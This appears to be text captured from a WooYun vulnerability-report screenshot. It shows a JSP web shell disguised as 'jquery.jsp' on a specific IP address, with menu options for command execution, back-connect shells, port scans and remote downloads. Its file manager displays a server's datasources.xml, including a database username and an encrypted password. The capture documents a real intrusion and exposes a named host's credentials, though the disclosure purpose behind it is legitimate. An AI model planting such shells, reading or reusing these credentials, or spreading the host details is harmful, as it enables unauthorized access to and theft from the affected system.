 Load URL
http://210.75.8.38:8888/wooyun_test/jquery.jsp
Split URL
Execute
Enable Post data Enable Referrer
210.75.8.38:8888 (192.168.1.5) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote
Create / Edit File »
Current File (import new file name and new file)
/orcl/kingdee/apusic/domains/server1/config/datasources.xml ANSI
File Content
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE datasources PUBLIC "-//Apusic//DTD Apusic Data Source Configuration 1.0//EN" "http://www.apu
sic.com/dtds/datasources_1_0.dtd">
<datasources>
<datasource name="JCCS" jndi-name="jdbc/JCCS" driver-class="com.kingdee.bos.sql.shell.Driver" url="j
dbc:ksqle:h26pIk2JeLOU/ICk+4DfyB60msTGl9ELbWQ2pHX5NevXLEqrJJCdYMg2p5d0wrGuINM3+vld2VzUCNYjOyqvKu5KdTtg
PnnToCgTTuCktVcfOB48h2sXqpOB0719COU1TEJMVEvjaYc=" idle-timeout="60" min-spare-connections="20" max-spa
re-connections="80" max-connections="80">
<property name="user" value="t150522" />
<property name="password" value="ksqle:8X4RzVrxEFVUozr0id9mAlAVKkdIy2Ix" />
<property name="test-before-reused" value="true" />
<property name="test-command" value="SELECT 1 FROM DUAL" />
</datasource>
</datasources>
www.wooyun.org